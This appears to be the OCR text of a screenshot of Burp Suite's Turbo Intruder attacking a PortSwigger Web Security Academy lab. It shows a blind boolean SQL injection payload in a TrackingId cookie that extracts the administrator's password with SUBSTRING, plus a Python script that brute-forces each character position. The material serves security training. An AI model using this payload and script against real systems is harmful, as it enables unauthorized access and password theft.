 Turbo Intruder - 0a98005f04709cb981c3b2ac000d00ba.web-security-academy.net
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a98005f04709cb981c3b2ac000d00ba.web-security-academy.net
3 Cookie: TrackingId=acLJwtv1iyISJlnY' AND (SELECT SUBSTRING(password,%s,1) FROM users WHERE username='administrator')='%s;
session=OT2fvjWZtJOXr7bGsYb61CrkMtcsXgMJ
4 Cache-Control: max-age=0
%s 2 matches
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=15,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 printable_chars = [chr(i) for i in range(32,127)]
9 for i in range(1,21):
10 for c in printable_chars:
11 engine.queue(target.req, [str(i), c])
12
13
14 def handleResponse(req, interesting):
15 # currently available attributes are req.status, req.wordcount, req.length and req.response
16 if 'Welcome back' in req.response:
17 table.add(req)
18
Attack